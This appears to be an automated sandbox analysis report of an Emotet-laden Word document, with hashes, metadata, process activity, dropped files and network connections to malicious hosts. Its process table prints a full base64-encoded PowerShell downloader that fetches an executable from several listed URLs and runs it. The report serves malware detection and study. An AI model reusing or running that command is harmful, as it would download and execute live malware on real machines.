
| File name: | Data-5544-J5823545.doc |
| Full analysis: | https://app.any.run/tasks/4a7596a7-8cac-42b4-a042-eb5d0755bc5c |


| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | July 28, 2020, 09:56:50 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: quantifying California Colorado, Subject: Handcrafted Rubber Car, Author: Karli Conroy, Comments: Soft overriding Squares, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Apr 30 21:06:00 2019, Last Saved Time/Date: Tue Apr 30 21:06:00 2019, Number of Pages: 1, Number of Words: 16, Number of Characters: 95, Security: 0 |
| MD5: | 771825E462ADF9ECAEBA5A9010786D9E |
| SHA1: | 4FC433A5A483CA7AD543C413D08C0D48ED67B9BC |
| SHA256: | 05383088D0D46A5B5F4DE852703601A6C39F04844AB63A1850197FCB011F3C81 |
| SSDEEP: | 3072:277HUUUUUUUUUUUUUUUUUUUTkOQePu5U8q8uM3xqsXcf/WW/KElqu:277HUUUUUUUUUUUUUUUUUUUT52VtuMIn |
MALICIOUS
No malicious indicators.SUSPICIOUS

Executed via WMI
- powershell.exe (PID: 2716)
PowerShell script executed
- powershell.exe (PID: 2716)
Creates files in the user directory
- powershell.exe (PID: 2716)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 1632)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1632)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| CompObjUserTypeLen: | 32 |
|---|---|
| CompObjUserType: | Microsoft Word 97-2003 Document |
| Title: | quantifying California Colorado |
| Subject: | Handcrafted Rubber Car |
| Author: | Karli Conroy |
| Keywords: | - |
| Comments: | Soft overriding Squares |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:05:31 20:06:00 |
| ModifyDate: | 2019:05:31 20:06:00 |
| Pages: | 1 |
| Words: | 16 |
| Characters: | 95 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Cormier - Orn |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 110 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Marvin |
Total processes
38
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1632 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Data-5544-J5823545.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2716 | powershell -nop -e JABSADMAWgB0AEsAQwA9ACcARgBDAGEAbQBzADMAUQAnADsAJABkADEAbQBVADAAYQB6AGQAIAA9ACAAJwAxADgANAAnADsAJABYAE0AegBVAHMAUAA9ACcAUABEADIAUQBpAHMAegBhACcAOwAkAHQAWgBUAEwAWAB6AFoAcQA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAZAAxAG0AVQAwAGEAegBkACsAJwAuAGUAeABlACcAOwAkAHoAbABCAFUAcQA2AD0AJwBRADAASAB1AEUAdwBpACcAOwAkAHAAVABsADQASgB6AD0ALgAoACcAbgAnACsAJwBlACcAKwAnAHcALQBvAGIAagBlAGMAdAAnACkAIABuAEUAVAAuAFcAYABFAGIAQwBgAEwAaQBgAEUAbgB0ADsAJABOAFUAegBBAE0AQQBSAD0AJwBoAHQAdABwADoALwAvAGEAZwBhAHYAZQBhAC4AYwBvAG0ALgBiAHIALwBmAG8AbgB0AC8AdABNAGYAeQB4AHoATQBFAG4AUQAvAEAAaAB0AHQAcAA6AC8ALwBuAGUAdwBzAC0AdwBlAGUAawAuAHIAdQAvADIAMAAxADgALwB3AHYAcQA2AG4AegBkAF8AawB5AHcAZwBjAGoAegBnAGkALQAyADcAMwAvAEAAaAB0AHQAcAA6AC8ALwBhAGIALgBmAGkAdAB6AGkAbwAuAGMAbwBtAC8AYwBnAGkALQBiAGkAbgAvAG8AcABpAEYAdABFAEEAcwBmAC8AQABoAHQAdABwADoALwAvAHAAYQBsAG0AYgBlAGEAYwBoAHIAZQBzAG8AcgB0AGMAZQBiAHUALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwB1AHAAbABvAGEAZABzAC8AdAA5AHMAbQBmAHEAagAzAF8AYgBsAG0ANAB4AG8ALQA2ADkANQAyADYAMQA5ADQALwBAAGgAdAB0AHAAOgAvAC8AdABoAGkAbgBnAHMAbQBhAGQAZQBmAG8AcgB5AG8AdQBhAHAAcABzAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBWAHAAVgBPAFgAeABlAGsALwAnAC4AUwBQAEwAaQB0ACgAJwBAACcAKQA7ACQATgBPAEIASgBKAGoAPQAnAEUAbwAxAGoAcwB6AFIAUQAnADsAZgBvAHIAZQBhAGMAaAAoACQAagA1AFkAegByAFEASwBRACAAaQBuACAAJABOAFUAegBBAE0AQQBSACkAewB0AHIAeQB7ACQAcABUAGwANABKAHoALgBEAE8AdwBOAGwATwBBAEQAZgBpAEwAZQAoACQAagA1AFkAegByAFEASwBRACwAIAAkAHQAWgBUAEwAWAB6AFoAcQApADsAJABTAEgASABqADMAdgA9ACcATQBwAGkAXwBDAHoAMQBzACcAOwBJAGYAIAAoACgALgAoACcARwAnACsAJwBlAHQAJwArACcALQBJAHQAZQBtACcAKQAgACQAdABaAFQATABYAHoAWgBxACkALgBMAGUAbgBHAFQAaAAgAC0AZwBlACAAMwAxADQAMgAxACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgBzAFQAYQByAFQAKAAkAHQAWgBUAEwAWAB6AFoAcQApADsAJABzADEARQBvAGsAbABSAD0AJwBmAEwAMgBkAHoAbQBJAGoAJwA7AGIAcgBlAGEAawA7ACQAVABRADAATgBTAHQATQBGAD0AJwBtAEEATgBGAHEAWQAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABaAGkANwBsAEIATQA9ACcAcQBGAEwAYgBwAFUAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 048
Read events
1 184
Write events
691
Delete events
173
Modification events
| (PID) Process: | (1632) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | }c3 |
Value: 7D63330060060000010000000000000000000000 | |||
| (PID) Process: | (1632) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1632) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (1632) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (1632) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (1632) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (1632) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (1632) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (1632) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (1632) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
9
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1632 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR637D.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2716 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\8XJMRU46YSSGIG3S04LL.temp | — | |
MD5:— | SHA256:— | |||
| 1632 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 1632 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\A566928E.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2716 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 1632 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\470FF1BA.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1632 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\DE8B2DCC.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2716 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RFd6e0c.TMP | binary | |
MD5:— | SHA256:— | |||
| 1632 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 1632 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$ta-5544-J5823545.doc | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
4
DNS requests
3
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2716 | powershell.exe | GET | 301 | 92.53.96.135:80 | http://news-week.ru/2018/wvq6nzd_kywgcjzgi-273/ | RU | html | 185 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2716 | powershell.exe | 187.45.193.132:80 | agavea.com.br | Locaweb Serviços de Internet S/A | BR | unknown |
2716 | powershell.exe | 92.53.96.135:80 | news-week.ru | TimeWeb Ltd. | RU | malicious |
2716 | powershell.exe | 92.53.96.135:443 | news-week.ru | TimeWeb Ltd. | RU | malicious |
— | — | 92.53.96.135:443 | news-week.ru | TimeWeb Ltd. | RU | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
agavea.com.br |
| suspicious |
news-week.ru |
| malicious |
vh84.timeweb.ru |
| suspicious |